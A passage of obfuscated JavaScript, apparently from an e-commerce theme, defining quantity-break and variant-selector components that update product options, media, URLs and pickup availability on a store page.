3f7")+'"]'),this[_0x5f39b3("0x2f9")+"ls"]=this["quer"+_0x5f39b3(1242)+_0x5664bd(_0x90a519._0x5a1bba)+_0x5664bd(_0x90a519._0x33d54c)](_0x5f39b3(_0x90a519._0x3f0f25)+_0x5f39b3(_0x90a519._0x19b9f3)+_0x43cb3b(_0x90a519._0x39b7ce)+_0x5f39b3(386)),this[_0x43cb3b(_0x90a519._0x2a0c7a)+_0x5f39b3(_0x90a519._0x390412)]=this[_0x5f39b3(_0x90a519._0x1f9cfc)+_0x5f39b3(1242)+_0x5f39b3(637)+"r"](_0x43cb3b(654)+_0x43cb3b("0x1f8")+_0x5664bd(954)+"cation/j"+_0x43cb3b("0x3b7")+"]"),this["hasV"+_0x43cb3b(1052)+_0x5664bd(_0x90a519._0x473758)]=this[_0x43cb3b(_0x90a519._0x48d905)+"Data"][_0x43cb3b(_0x90a519._0x239c79)+_0x43cb3b("0x13c")]["hasV"+_0x5f39b3("0x41c")+"nts"]===_0x5f39b3(_0x90a519._0x391497),this[_0x43cb3b(_0x90a519._0x5a9a48)+_0x5f39b3(_0x90a519._0x290d0f)+_0x5664bd(416)+_0x5f39b3("0x224")]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x5664bd(_0x90a519._0x1680b0)+_0x5f39b3(416)+_0x5664bd("0x224")]=[],this[_0x5f39b3("0x289")+_0x5664bd(_0x90a519._0x20c04f)+"Quan"+_0x5664bd("0x3f7")]=1,this["quer"+_0x5f39b3(1242)+_0x43cb3b(637)+"r"](_0x43cb3b("0x4b9")+_0x5664bd(1231)+_0x43cb3b(689)+"d]")&&(this[_0x5f39b3(_0x90a519._0x4491b8)+_0x5f39b3("0x4c4")+"Quan"+_0x5664bd(1015)]=parseInt(this[_0x5f39b3(_0x90a519._0x1f9cfc)+"ySel"+_0x5f39b3(637)+"r"](_0x5664bd(_0x90a519._0x3af360)+_0x43cb3b("0x4cf")+"ecked]").value)),this["vari"+_0x5664bd(603)+_0x5f39b3(1024)+"ts"]=this[_0x43cb3b(_0x90a519._0x1f9cfc)+_0x43cb3b(_0x90a519._0x3dbcad)+_0x43cb3b(_0x90a519._0x5a1bba)+_0x43cb3b(_0x90a519._0x33d54c)](".qua"+_0x43cb3b("0x3b0")+_0x5f39b3(_0x90a519._0x4836bd)+_0x5f39b3("0x44a")+_0x43cb3b(_0x90a519._0x32b7f2)+"ecto"+_0x5f39b3(330)+"em"),this[_0x43cb3b(_0x90a519._0x596462)+_0x43cb3b(1052)+"nts"]&&this[_0x5f39b3("0x302")+_0x43cb3b(416)+_0x5664bd(_0x90a519._0x4efe31)](),this[_0x43cb3b("0x4b9")+"ts"][_0x43cb3b("0x255")+_0x43cb3b("0x36a")](_0x10656d=>{const _0xae4d1d=_0x5664bd,_0x2cedfa=_0x5664bd,_0x4cf991=_0x5664bd;_0x10656d[_0xae4d1d(871)+_0x2cedfa("0x1e6")+_0xae4d1d(_0x31a152._0x4135e2)+_0x2cedfa("0x2bc")](_0x4cf991(_0x31a152._0x232298)+"ge",this[_0xae4d1d(_0x31a152._0x37a8f4)+_0xae4d1d(1217)+_0xae4d1d("0x4b8")][_0x2cedfa("0x364")](this))}),this[_0x5f39b3(_0x90a519._0x25d44c)+_0x5f39b3(_0x90a519._0x102cac)+"elects"][_0x5f39b3("0x255")+_0x43cb3b("0x36a")](_0xf29df6=>{const _0x9e21b4=_0x5f39b3,_0x377624=_0x5f39b3,_0x76a660=_0x5f39b3;_0xf29df6[_0x9e21b4(_0x162ed7._0x385740)+_0x377624(_0x162ed7._0x1d10e9)+_0x76a660(765)+_0x9e21b4(700)](_0x76a660(_0x162ed7._0x2835d4)+"ge",this[_0x377624(1160)+_0x76a660(_0x162ed7._0x158ca0)+_0x377624(_0x162ed7._0x31de85)+"Change"][_0x9e21b4("0x364")](this))})}["handleSe"+_0x487e40("0x3c7")+_0x487e40("0x1e5")+"ge"](_0x5b55ef){const _0x4cc72d={_0x272ad7:346,_0x2b31c3:"0x289",_0x532e58:"0x4c4",_0x26ab9d:316,_0x1601f2:649,_0x532e45:"0x1a9",_0x42893a:"0x4d5",_0x2bdae2:386,_0x3f4088:307},_0x2f3b38={_0x4ec8bd:"0x2c3",_0x4c1274:1021},_0xceb1bc=_0x1c3562,_0x32df1c=_0x487e40,_0x593174=_0x36f80f,_0x3317fd=_0x5b55ef["currentT"+_0xceb1bc("0x4d9")+"t"],_0x482134=Array[_0xceb1bc("0x40f")](_0x3317fd["quer"+_0x593174(1242)+"ectorAll"](_0x32df1c("0x289")+"ct"),_0x3e2076=>_0x3e2076[_0x32df1c("0x191")+"e"]),_0x1b6c0e=this[_0x593174(_0x4cc72d._0x272ad7)+_0x32df1c("0x41c")+_0x593174(613)+"ta"]()[_0x593174("0x483")](_0x4b79a9=>{const _0x1255b7=_0xceb1bc,_0x5899e5=_0x32df1c,_0xefba24=_0x32df1c;return!_0x4b79a9["opti"+_0x1255b7("0x369")][_0x1255b7(934)]((_0x1ae6e9,_0x3cfa64)=>_0x482134[_0x3cfa64]===_0x1ae6e9)[_0x1255b7(_0x2f3b38._0x4ec8bd)+_0x5899e5(_0x2f3b38._0x4c1274)](!1)});_0x3317fd["data"+_0xceb1bc(316)][_0x593174(_0x4cc72d._0x2b31c3)+_0x593174(_0x4cc72d._0x532e58)+"Id"]=_0x1b6c0e.id;const _0x2621ff=_0x3317fd["data"+_0x32df1c(_0x4cc72d._0x26ab9d)][_0x593174(_0x4cc72d._0x1601f2)+"ctIn"+_0x593174(_0x4cc72d._0x532e45)],_0x24efaa=_0x3317fd[_0x32df1c("0x2f6")+"est"](_0x593174("0x1d3")+_0x593174(944)+_0xceb1bc(_0x4cc72d._0x42893a)+_0x593174(_0x4cc72d._0x2bdae2))[_0x593174("0x2b3")+_0xceb1bc(316)][_0xceb1bc("0x4b9")+"t"];this["sele"+_0xceb1bc(_0x4cc72d._0x532e58)+_0xceb1bc(416)+_0x593174("0x224")][_0x24efaa][_0x2621ff]=_0x1b6c0e.id,this[_0xceb1bc(_0x4cc72d._0x3f4088)+"teFo"+_0xceb1bc("0x2ea")+"riants"](_0x24efaa)}[_0x487e40("0x15a")+_0x1c3562(1052)+"ntData"](){const _0x4db177={_0x111201:933,_0x506c38:366,_0xb311ab:"0x220"},_0x4e93c8=_0x1c3562,_0x2c3acc=_0x1c3562,_0x41784b=_0x36f80f;return this[_0x4e93c8(_0x4db177._0x111201)+"antD"+_0x2c3acc(366)]=this["vari"+_0x41784b(544)+_0x41784b(_0x4db177._0x506c38)]||JSON[_0x4e93c8("0x197")+"e"](this["json"+_0x4e93c8(1201)][_0x2c3acc(630)+"Cont"+_0x41784b(598)]),this["vari"+_0x2c3acc(_0x4db177._0xb311ab)+"ata"]}[_0x487e40("0x302")+"Variants"](){const _0x18da41={_0x1ed85a:"0x1a0"},_0x39f1fa={_0x545e2c:634,_0x396388:"0x4da",_0x1a5204:1242,_0x346c96:637,_0x41bbc8:"0x3b0",_0x3f9e1a:"0x14a",_0x50e784:"0x4c4",_0x1a3d89:"0x224"},_0x5a7a53={_0x11d385:1139,_0x19a69d:"0x13c",_0x3c2f52:"0x289"},_0x4004ba=_0x36f80f,_0xdd15d=_0x1c3562,_0x476bca=_0x36f80f;this[_0x4004ba("0x416")+_0x4004ba("0x41c")+_0xdd15d(508)]&&(this[_0x4004ba("0x2f9")+"ls"][_0x4004ba(597)+_0x476bca(874)](_0x30a7ba=>{const _0x4b52d0=_0x476bca,_0x15fbaf=_0x476bca,_0x1fee12=_0x476bca;if(_0x30a7ba[_0x4b52d0(_0x39f1fa._0x545e2c)+_0x4b52d0(_0x39f1fa._0x396388)+"ector"](".qua"+_0x1fee12("0x3b0")+"y-br"+_0x1fee12("0x44a")+"_var"+_0x4b52d0(830)+"s")){let _0x1c389e=[];_0x30a7ba["quer"+_0x15fbaf(_0x39f1fa._0x1a5204)+_0x1fee12(_0x39f1fa._0x346c96)+_0x4b52d0(778)](".qua"+_0x4b52d0(_0x39f1fa._0x41bbc8)+"y-br"+_0x15fbaf("0x44a")+"_sel"+_0x1fee12("0x27d")+_0x15fbaf(_0x39f1fa._0x3f9e1a)+"em")["forE"+_0x15fbaf("0x36a")](_0x2f219e=>{const _0xf7901=_0x15fbaf,_0x4ad80e=_0x1fee12,_0x26cdbf=_0x4b52d0;_0x1c389e[_0xf7901(_0x5a7a53._0x11d385)](_0x2f219e[_0x4ad80e(691)+_0x26cdbf(_0x5a7a53._0x19a69d)][_0xf7901(_0x5a7a53._0x3c2f52)+_0x4ad80e("0x4c4")+"Id"])}),this[_0x1fee12(649)+_0x1fee12(_0x39f1fa._0x50e784)+_0x1fee12("0x1a0")+_0x1fee12(_0x39f1fa._0x1a3d89)][_0x30a7ba["data"+_0x15fbaf("0x13c")][_0x1fee12("0x4b9")+"t"]]=_0x1c389e}}),this[_0x476bca(1120)+_0x476bca(_0x18da41._0x1ed85a)+_0x4004ba("0x224")]=[])}["upda"+_0x36f80f("0x17b")+_0x36f80f("0x2ea")+_0x487e40("0x163")+"ts"](_0xf23b0d){const _0x145fef={_0x1ad821:"0x224",_0x2e7749:"0x146",_0x3b4f6b:"0x3e4",_0x438d2e:548},_0x868103=_0x36f80f,_0x37ec51=_0x487e40,_0x4bddcb=_0x36f80f;if(!this[_0x868103(1046)+_0x37ec51(1052)+_0x37ec51(508)])return;const _0x102af0=this[_0x868103(649)+_0x868103(1220)+_0x4bddcb(416)+_0x37ec51(_0x145fef._0x1ad821)][_0xf23b0d],_0x1d3607=[];for(let _0x163357=0;_0x163357<_0x102af0[_0x37ec51(334)+"th"];_0x163357++){const _0x566d51=_0x102af0[_0x163357],_0x2d2210=_0x1d3607.findIndex(_0x51e0da=>_0x51e0da.id===_0x566d51);_0x2d2210<0?_0x1d3607[_0x37ec51("0x2a7")+_0x37ec51(_0x145fef._0x2e7749)]({id:_0x566d51,quantity:1}):_0x1d3607[_0x2d2210][_0x37ec51(_0x145fef._0x3b4f6b)+"tity"]+=1}this[_0x37ec51("0x460")+_0x868103("0x1a0")+_0x4bddcb(_0x145fef._0x438d2e)]=_0x1d3607}[_0x36f80f("0x488")+_0x1c3562("0x4c1")+_0x1c3562("0x4b8")](_0x13ee0e){const _0x460d45={_0x54c863:"0x27c",_0x56a9d3:1126,_0x3f11ba:"0x17b",_0x15f949:"0x2b3",_0x4c5115:316,_0x508cf6:"0x4b9",_0x53eede:996,_0x239f73:"0x3e4",_0x443ae3:"0x3f7",_0x5216f2:439,_0xac2a52:1175},_0x278bdd=_0x1c3562,_0x2e86c4=_0x36f80f,_0x84cf35=_0x36f80f,_0xeb3759=parseInt(_0x13ee0e[_0x278bdd(_0x460d45._0x54c863)+"et"].value);this[_0x278bdd("0x289")+"cted"+_0x2e86c4(_0x460d45._0x56a9d3)+_0x278bdd(1015)]=_0xeb3759,this[_0x278bdd("0x416")+_0x278bdd(1052)+_0x84cf35(508)]&&this["upda"+_0x2e86c4(_0x460d45._0x3f11ba)+"rmVa"+_0x278bdd(355)+"ts"](_0x13ee0e.target[_0x2e86c4(_0x460d45._0x15f949)+_0x2e86c4(_0x460d45._0x4c5115)][_0x278bdd(_0x460d45._0x508cf6)+"t"]),this[_0x2e86c4(_0x460d45._0x53eede)+"tity"+_0x2e86c4("0x1d4")+"s"]&&this[_0x278bdd(_0x460d45._0x239f73)+_0x278bdd(_0x460d45._0x443ae3)+"Gifts"][_0x84cf35("0x170")+_0x278bdd(_0x460d45._0x5216f2)+_0x278bdd(_0x460d45._0xac2a52)](_0xeb3759)}}customElements.define(_0x487e40(996)+_0x487e40("0x3f7")+_0x1c3562("0x36e")+_0x36f80f(608),QuantityBreaks);class VariantSelects extends HTMLElement{constructor(){const _0x411e67={_0x230ecd:"0x367",_0x3eaae9:"0x44b",_0x30eac3:355,_0x2e918d:"0x337"},_0x10e473=_0x36f80f,_0x3f0443=_0x487e40,_0x5c1a58=_0x36f80f;super(),this[_0x10e473(_0x411e67._0x230ecd)+_0x10e473("0x1e6")+"List"+_0x5c1a58("0x2bc")](_0x5c1a58(_0x411e67._0x3eaae9)+"ge",this[_0x5c1a58("0x2bf")+_0x3f0443(_0x411e67._0x30eac3)+"tCha"+_0x3f0443(_0x411e67._0x2e918d)])}["onVa"+_0x36f80f(355)+_0x1c3562(1041)+_0x36f80f(823)](){const _0x227bbc={_0x5134bd:"0x133",_0x2ba85d:"0x225",_0x237278:"0x2db",_0x51836a:974,_0xb498fa:"0x1e1",_0x5777f4:674,_0x249c8c:"0x41c",_0x40382e:"0x3ce",_0x15d292:"0x1d2",_0x1095a4:"0x12f",_0x341284:610,_0x1e33b6:633,_0x543c43:"0x133",_0x30d920:1136},_0x2aad03=_0x36f80f,_0xdc369c=_0x487e40,_0x7f33c1=_0x36f80f;this[_0x2aad03(_0x227bbc._0x5134bd)+_0xdc369c("0x4a2")+_0x2aad03(_0x227bbc._0x2ba85d)+"s"](),this["updateMa"+_0x2aad03("0x3a3")+"Id"](),this[_0xdc369c(_0x227bbc._0x237278)+_0x2aad03(_0x227bbc._0x51836a)+_0x7f33c1(466)+_0x2aad03("0x12f")](!0,"",!1),this["upda"+_0x7f33c1(565)+"ckup"+_0x7f33c1("0x356")+"labi"+_0xdc369c("0x2d4")](),this["remo"+_0xdc369c(927)+"rorM"+_0x2aad03(_0x227bbc._0xb498fa)+"ge"](),this[_0x2aad03("0x133")+_0x7f33c1(610)+_0x7f33c1(355)+"tSta"+_0xdc369c(449)+"s"](),this[_0x2aad03(363)+_0x7f33c1(_0x227bbc._0x5777f4)+_0x2aad03(_0x227bbc._0x249c8c)+"nt"]?(this[_0xdc369c(_0x227bbc._0x5134bd)+"teMe"+_0x2aad03(860)](),this[_0x7f33c1(_0x227bbc._0x5134bd)+"teURL"](),this["upda"+_0x2aad03(_0x227bbc._0x341284)+_0xdc369c(355)+_0x2aad03(496)+"ut"](),this["renderPr"+_0x7f33c1(_0x227bbc._0x1e33b6)+_0xdc369c("0x174")+"o"](),this[_0x2aad03(_0x227bbc._0x543c43)+_0x7f33c1(_0x227bbc._0x30d920)+_0x2aad03(950)+"rl"]()):(this[_0x2aad03("0x2db")+_0x7f33c1(_0x227bbc._0x40382e)+_0x2aad03(_0x227bbc._0x15d292)+_0xdc369c(_0x227bbc._0x1095a4)](!0,"",!0),this[_0x7f33c1(644)+"nava"+_0xdc369c("0x24d")+"le"]())}[_0x36f80f(307)+"teOp"+_0x36f80f(549)+"s"](){const _0x5bff96={_0x28b2fa:1242,_0x2d8185:"0x27d"},_0x37dd7f=_0x487e40,_0x3f7a18=_0x487e40,_0x5ec311=_0x36f80f;this.options=Array[_0x37dd7f(1039)](this[_0x3f7a18(634)+_0x37dd7f(_0x5bff96._0x28b2fa)+_0x37dd7f(_0x5bff96._0x2d8185)+_0x5ec311(778)](_0x3f7a18("0x289")+"ct"),_0x443dac=>_0x443dac[_0x5ec311("0x191")+"e"])}[_0x1c3562("0x133")+_0x487e40(980)+_0x36f80f("0x3a3")+"Id"](){const _0x91232={_0x1c651d:1052,_0x48c7bd:"0x15a",_0x1e5684:"0x483"},_0x86b581={_0x4f20bd:"0x441",_0x83155c:"0x2c3"},_0x1d62d7={_0x57ff1c:1089,_0x261646:873},_0x36d465=_0x36f80f,_0x50c4b1=_0x1c3562,_0x5339fe=_0x487e40;this["curr"+_0x36d465(674)+_0x36d465(_0x91232._0x1c651d)+"nt"]=this[_0x5339fe(_0x91232._0x48c7bd)+"ariantData"]()[_0x50c4b1(_0x91232._0x1e5684)](_0x128646=>{const _0x1edec1=_0x36d465,_0x131a5b=_0x36d465,_0x5a2f50=_0x5339fe;return!_0x128646[_0x1edec1(_0x86b581._0x4f20bd)+"ons"][_0x1edec1("0x3a6")]((_0x180c88,_0x1f04e7)=>{const _0x61efa0=_0x1edec1,_0x42c4a7=_0x131a5b;return this[_0x61efa0(_0x1d62d7._0x57ff1c)+_0x61efa0(_0x1d62d7._0x261646)][_0x1f04e7]===_0x180c88})[_0x131a5b(_0x86b581._0x83155c)+_0x131a5b(1021)](!1)})}[_0x487e40("0x133")+_0x36f80f("0x26b")+_0x487e40(860)](){const _0x7aaf7c={_0x571993:"0x41c",_0x42737a:674,_0x35ed17:1087,_0x4bfa9d:"0x2b3",_0x2d250f:316,_0x26de4b:458,_0x31f7ac:634,_0x1051d4:1242,_0x459ee3:"0x27d",_0xc66e55:979,_0x562419:"0x36b",_0x5a3c09:955,_0x56a05a:"0x4da",_0x256ae1:637,_0x5df257:378,_0x36b746:433,_0x25570e:"0x318"},_0x3f9c48=_0x36f80f,_0x1a2084=_0x1c3562,_0x2eb7ec=_0x1c3562;if(!this[_0x3f9c48(363)+_0x3f9c48(674)+_0x3f9c48(_0x7aaf7c._0x571993)+"nt"]||!this["curr"+_0x2eb7ec(_0x7aaf7c._0x42737a)+_0x2eb7ec("0x41c")+"nt"]["feat"+_0x3f9c48("0x31d")+"_media"])return;document[_0x3f9c48(634)+_0x3f9c48("0x4da")+_0x1a2084("0x27d")+_0x2eb7ec("0x30a")](_0x1a2084(_0x7aaf7c._0x35ed17)+_0x3f9c48("0x15f")+_0x3f9c48("0x393")+"allery-"+this[_0x2eb7ec(_0x7aaf7c._0x4bfa9d)+_0x2eb7ec(_0x7aaf7c._0x2d250f)][_0x2eb7ec(_0x7aaf7c._0x26de4b)+_0x2eb7ec(875)]+'"]')[_0x1a2084(597)+"ach"](_0x1a8d84=>_0x1a8d84[_0x2eb7ec(1119)+"ctiv"+_0x2eb7ec(609)+"ia"](this[_0x2eb7ec(691)+_0x1a2084("0x13c")][_0x2eb7ec(458)+_0x1a2084(875)]+"-"+this[_0x2eb7ec(363)+"entV"+_0x1a2084(1052)+"nt"][_0x2eb7ec(455)+"ured"+_0x3f9c48("0x3ea")+"ia"].id,!0));const _0xbfa2b3=document[_0x1a2084(_0x7aaf7c._0x31f7ac)+_0x2eb7ec(_0x7aaf7c._0x1051d4)+_0x1a2084(_0x7aaf7c._0x459ee3)+"r"]("#Product"+_0x1a2084(_0x7aaf7c._0xc66e55)+"l-"+this[_0x3f9c48("0x2b3")+"set"][_0x2eb7ec(_0x7aaf7c._0x26de4b)+_0x2eb7ec(_0x7aaf7c._0x562419)]+(_0x2eb7ec(1030)+"oduct-media-"+_0x1a2084(_0x7aaf7c._0x5a3c09)+_0x2eb7ec("0x290")+"ontent"));if(!_0xbfa2b3)return;const _0x17ee5a=_0xbfa2b3["quer"+_0x1a2084(_0x7aaf7c._0x56a05a)+_0x1a2084(_0x7aaf7c._0x256ae1)+"r"](_0x1a2084(1162)+_0x3f9c48(_0x7aaf7c._0x5df257)+_0x3f9c48("0x3ec")+_0x3f9c48(_0x7aaf7c._0x36b746)+this[_0x3f9c48("0x16b")+_0x3f9c48(674)+_0x1a2084(1052)+"nt"].featured_media.id+'"]');_0xbfa2b3[_0x1a2084(_0x7aaf7c._0x25570e)+"end"](_0x17ee5a)}[_0x487e40("0x133")+_0x487e40(620)+"L"](){const _0x29486b={_0x44f1e4:"0x16b",_0x38db60:880,_0x10d2e0:827,_0x529ad8:316,_0x543150:"0x33e",_0x1db480:674},_0x4ae698=_0x1c3562,_0x497e6d=_0x487e40,_0x5914dc=_0x487e40;!this[_0x4ae698(_0x29486b._0x44f1e4)+_0x4ae698(674)+_0x497e6d(1052)+"nt"]||this["data"+_0x5914dc(316)][_0x497e6d(307)+"teUrl"]===_0x497e6d(365)+"e"||window[_0x5914dc(_0x29486b._0x38db60)+"ory"][_0x4ae698(_0x29486b._0x10d2e0)+_0x5914dc(759)+_0x4ae698("0x2c1")]({},"",this["data"+_0x4ae698(_0x29486b._0x529ad8)][_0x5914dc(1223)]+("?var"+_0x4ae698(_0x29486b._0x543150)+"=")+this[_0x4ae698(363)+_0x4ae698(_0x29486b._0x1db480)+_0x497e6d("0x41c")+"nt"].id)}[_0x1c3562(307)+"teSh"+_0x36f80f("0x3b6")+"rl"](){const _0x3a1810={_0x39f818:659,_0x1bd9fb:"0x1ca",_0x5e7847:875,_0x3b03bc:"0x35f",_0x4c0db5:"0x133",_0x55ba7e:"0x35f",_0x1dccfa:"0x33e"},_0x374ef4=_0x1c3562,_0x23cf57=_0x487e40,_0x4dfb36=_0x1c3562,_0x5321d8=document["getE"+_0x374ef4(_0x3a1810._0x39f818)+"ntById"](_0x374ef4(339)+"e-"+this["data"+_0x4dfb36("0x13c")][_0x4dfb36(_0x3a1810._0x1bd9fb)+_0x23cf57(_0x3a1810._0x5e7847)]);!_0x5321d8||!_0x5321d8["upda"+_0x374ef4(_0x3a1810._0x3b03bc)+"l"]||_0x5321d8[_0x4dfb36(_0x3a1810._0x4c0db5)+_0x4dfb36(_0x3a1810._0x55ba7e)+"l"](""+window[_0x23cf57("0x226")+"Url"]+this["data"+_0x4dfb36(316)].url+(_0x23cf57(1116)+_0x23cf57(_0x3a1810._0x1dccfa)+"=")+this[_0x23cf57(363)+_0x4dfb36(674)+_0x23cf57("0x41c")+"nt"].id)}[_0x36f80f("0x133")+_0x1c3562("0x262")+"rian"+_0x36f80f(496)+"ut"](){const _0x19e329={_0xdaee4a:"0x27a",_0x17a5f9:458,_0x144b91:663,_0x5b7f91:1056,_0x2d631b:820,_0x3f120d:"0x2b3",_0x5586a0:875,_0x470677:597,_0x22a561:874},_0x157daf={_0x2b186a:691,_0x26dabc:"0x4c4",_0xda5c8a:"0x2a2",_0x270069:"0x41c",_0x3b6a07:1036,_0x33b040:1099},_0x52bf38=_0x487e40,_0x30664e=_0x36f80f,_0x4a2d1e=_0x1c3562;document[_0x52bf38(_0x19e329._0xdaee4a)+_0x52bf38(1242)+_0x4a2d1e(637)+_0x4a2d1e(778)](_0x52bf38(1065)+"duct"+_0x52bf38("0x3e0")+"m-"+this["data"+_0x30664e(316)][_0x52bf38(_0x19e329._0x17a5f9)+_0x30664e(875)]+(_0x30664e(_0x19e329._0x144b91)+_0x30664e(_0x19e329._0x5b7f91)+_0x52bf38("0x1cc")+_0x52bf38(911)+"inst"+_0x52bf38(_0x19e329._0x2d631b)+_0x52bf38("0x25f"))+this[_0x30664e(_0x19e329._0x3f120d)+_0x4a2d1e("0x13c")][_0x52bf38("0x1ca")+_0x4a2d1e(_0x19e329._0x5586a0)])[_0x4a2d1e(_0x19e329._0x470677)+_0x4a2d1e(_0x19e329._0x22a561)](_0x4ff02c=>{const _0x177862=_0x30664e,_0x49a083=_0x4a2d1e,_0xeca9c6=_0x52bf38,_0x357807=_0x4ff02c["querySel"+_0x177862(637)+"r"](_0x49a083("0x4b9")+_0x49a083(1078)+'me="'+_0x177862(959));_0x357807[_0xeca9c6(401)+"e"]=this["curr"+_0x177862(674)+"ariant"].id,_0x357807[_0x177862(_0x157daf._0x2b186a)+_0x177862("0x13c")][_0x49a083(649)+_0x177862(_0x157daf._0x26dabc)+"Id"]=this["curr"+_0xeca9c6(_0x157daf._0xda5c8a)+_0xeca9c6(_0x157daf._0x270069)+"nt"].id,_0x357807[_0x177862(680)+"atch"+_0x177862(_0x157daf._0x3b6a07)+"t"](new Event(_0xeca9c6(_0x157daf._0x33b040)+"ge",{bubbles:!0}))})}[_0x1c3562("0x133")+_0x1c3562("0x262")+_0x1c3562("0x163")+_0x487e40(976)+_0x487e40("0x1c1")+"s"](){const _0x256f1d={_0x16d70b:933,_0x5d4407:"0x30a",_0x5acd54:"0x3e0",_0x2c032a:"0x280",_0x5b4c0e:"0x255",_0x2473df:"0x36a"},_0x42cae3={_0x4c1d78:634,_0x52bb29:778,_0x3d5c20:"0x246",_0x3b6c64:340,_0x399388:488,_0x24f0dd:634,_0x1a1632:"0x4dd"},_0x2856ed=_0x36f80f,_0x18e156=_0x487e40,_0xa9bb26=_0x487e40,_0xecc545=this[_0x2856ed(_0x256f1d._0x16d70b)+"antD"+_0x18e156(366)][_0x18e156(397)+"er"](_0x18e4b3=>this["querySel"+_0x18e156(637)+"r"](_0xa9bb26("0x4dd")+_0x2856ed("0x1d1")).value===_0x18e4b3["opti"+_0x2856ed(732)]),_0x37c58e=[...this["quer"+_0x2856ed(1242)+_0x2856ed(637)+_0x2856ed(_0x256f1d._0x5d4407)](".pro"+_0xa9bb26("0x472")+_0x18e156(_0x256f1d._0x5acd54)+_0xa9bb26(678)+_0x18e156(_0x256f1d._0x2c032a))];_0x37c58e[_0xa9bb26(_0x256f1d._0x5b4c0e)+_0x2856ed(_0x256f1d._0x2473df)]((_0x4cacf5,_0x2d0a08)=>{const _0x14a603=_0xa9bb26,_0x314a7d=_0x2856ed,_0x5926ed=_0x2856ed;if(_0x2d0a08===0)return;const _0xdcd502=[..._0x4cacf5[_0x14a603(_0x42cae3._0x4c1d78)+"ySel"+_0x314a7d(637)+_0x14a603(_0x42cae3._0x52bb29)](_0x14a603("0x4b9")+_0x314a7d(_0x42cae3._0x3d5c20)+_0x5926ed(_0x42cae3._0x3b6c64)+_0x314a7d(_0x42cae3._0x399388)+_0x14a603("0x484")+" opt"+_0x14a603(875))],_0x245190=_0x37c58e[_0x2d0a08-1][_0x314a7d(_0x42cae3._0x24f0dd)+_0x314a7d("0x4da")+"ector"](_0x5926ed(_0x42cae3._0x1a1632)+_0x314a7d("0x1d1"))[_0x314a7d(401)+"e"],_0x37c03f=_0xecc545.filter(_0x41a967=>_0x41a967[_0x5926ed("0x1d6")+_0x14a603("0x1e0")+"e"]&&_0x41a967["option"+_0x2d0a08]===_0x245190).map(_0x2be755=>_0x2be755[_0x14a603(1089)+"on"+(_0x2d0a08+1)]);this["setI"+_0x14a603("0x280")+_0x314a7d(854)+_0x314a7d(356)+"lity"](_0xdcd502,_0x37c03f)})}[_0x487e40(648)+_0x36f80f("0x280")+_0x36f80f("0x356")+_0x36f80f("0x164")+_0x1c3562(724)](_0x4f805c,_0x541a26){const _0x559e5b={_0x10b5de:"0x255",_0x3cf451:874},_0x542126={_0x4142d0:"0x223",_0x3cfcac:"0x191",_0xffa51:1060,_0x1625be:323,_0x3936fc:"0x346",_0x6adc2c:1197,_0xa0569f:"0x19e",_0x1174ab:"0x36b",_0x2ca1cb:827,_0x232e00:"0x223"},_0x4624b6=_0x487e40,_0x544391=_0x1c3562;_0x4f805c[_0x4624b6(_0x559e5b._0x10b5de)+_0x544391(_0x559e5b._0x3cf451)](_0x14f487=>{const _0x460db3=_0x544391,_0x48856d=_0x4624b6,_0x101b71=_0x544391;_0x541a26["incl"+_0x460db3("0x3fd")](_0x14f487[_0x48856d(1060)+_0x460db3(_0x542126._0x4142d0)+_0x101b71(323)](_0x101b71(_0x542126._0x3cfcac)+"e"))?_0x14f487["inne"+_0x48856d("0x18e")+"t"]=_0x14f487[_0x101b71(_0x542126._0xffa51)+_0x48856d(547)+_0x460db3(_0x542126._0x1625be)](_0x101b71(401)+"e"):_0x14f487[_0x460db3(_0x542126._0x3936fc)+_0x101b71("0x18e")+"t"]=window[_0x460db3("0x3a5")+_0x460db3("0x25b")+_0x48856d(_0x542126._0x6adc2c)+"gs"][_0x460db3(302)+_0x460db3(_0x542126._0xa0569f)+_0x101b71("0x178")+_0x460db3(350)+_0x48856d(817)+_0x48856d(_0x542126._0x1174ab)][_0x101b71(_0x542126._0x2ca1cb)+_0x460db3("0x4bd")](_0x48856d(1166)+_0x48856d(811),_0x14f487[_0x48856d(_0x542126._0xffa51)+_0x460db3(_0x542126._0x232e00)+_0x101b71(323)]("value"))})}["upda"+_0x487e40("0x235")+_0x487e40("0x2cf")+_0x487e40(854)+_0x1c3562(356)+_0x36f80f(724)](){const _0x2792c7={_0x2df693:"0x27a",_0x393f42:1079,_0x32142f:363,_0x4156f8:"0x287",_0x1363dc:"0x38e",_0x5b52c8:674,_0x3cd091:747,_0x30cd49:"0x1a7",_0x3a8741:"0x1e0",_0x20c745:"0x20c"},_0x2e09ca=_0x36f80f,_0x2f72c1=_0x487e40,_0x12d81b=_0x487e40,_0x34e6bb=document[_0x2e09ca(_0x2792c7._0x2df693)+_0x2f72c1("0x4da")+_0x2e09ca("0x27d")+"r"](_0x2f72c1("0x26e")+_0x2f72c1(1177)+_0x2e09ca(768)+"abil"+_0x12d81b(_0x2792c7._0x393f42));_0x34e6bb&&(this[_0x2e09ca(_0x2792c7._0x32142f)+"entV"+_0x12d81b(1052)+"nt"]&&this[_0x2e09ca(363)+_0x2f72c1(674)+_0x12d81b(1052)+"nt"][_0x2f72c1(470)+_0x2e09ca(480)+"e"]?_0x34e6bb[_0x2e09ca(_0x2792c7._0x4156f8)+"hAvailab"+_0x12d81b(_0x2792c7._0x1363dc)+"y"](this[_0x12d81b(_0x2792c7._0x32142f)+_0x2e09ca(_0x2792c7._0x5b52c8)+_0x2f72c1("0x41c")+"nt"].id):(_0x34e6bb[_0x12d81b(_0x2792c7._0x3cd091)+_0x2f72c1(_0x2792c7._0x30cd49)+"trib"+_0x2e09ca("0x193")]("avai"+_0x2f72c1(_0x2792c7._0x3a8741)+"e"),_0x34e6bb["inne"+_0x2f72c1(_0x2792c7._0x20c745)+"L"]=""))}[_0x36f80f("0x2eb")+"veEr"+_0x1c3562(984)+_0x1c3562("0x1e1")+"ge"](){const _0x1b92e6={_0x10727c:758,_0x266aef:1242,_0x4ec71a:"0x27d",_0x54a2d3:429,_0x12125d:"0x460",_0x11045b:370},_0x313974=_0x36f80f,_0x3566b3=_0x1c3562,_0x5e7928=_0x36f80f,_0x5e6426=this[_0x313974(_0x1b92e6._0x10727c)+"est"](_0x313974("0x1ca")+"ion");if(!_0x5e6426)return;const 